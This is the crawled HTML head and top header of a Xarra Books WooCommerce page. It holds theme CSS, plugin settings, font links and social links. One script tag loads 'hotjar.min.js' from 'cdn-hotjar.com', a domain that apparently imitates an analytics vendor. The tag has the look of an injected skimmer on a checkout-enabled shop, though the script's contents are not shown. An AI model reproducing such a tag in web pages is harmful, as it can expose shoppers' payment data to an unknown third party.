

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/sabata-mpho-mokae-mohlohadi-wa-di-booka-copy-2/
body_size: 31817
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Sabata-mpho Mokae – Mohlohadi wa di booka Copy &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-ba5bba1f.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-03f7657c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-bc389e18.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"218ae4c2f4","priceGroup":"","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wrael_public_param = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","wps_rma_nonce":"e97bf5bf9f","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason.","return_select_product":"Please select product to refund.","check_pro_active":"","check_refund_method":"","wps_refund_manually":""};
var wrael_common_param = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","wps_rma_nonce":"e97bf5bf9f","return_subject_msg":"Please Enter Refund Subject.","return_reason_msg":"Please Enter Refund Reason.","return_select_product":"Please Select Product to refund.","check_pro_active":"","message_sent":"The message has been sent successfully","message_empty":"Please Enter a Message.","myaccount_url":"https:\/\/xarrabooks.com\/account\/","refund_form_attachment":"","order_msg_attachment":"","no_file_attached":"No File Attached","file_not_supported":"Attached File type is not supported","qty_error":"Selected product must have the quantity"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8b805705.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"ce9c4be49f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a5ee8e71ed","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/pages/335625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/sabata-mpho-mokae-mohlohadi-wa-di-booka-copy-2/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fsabata-mpho-mokae-mohlohadi-wa-di-booka-copy-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fsabata-mpho-mokae-mohlohadi-wa-di-booka-copy-2%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="page-template-default page page-id-335625 custom-background theme-booklovers woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
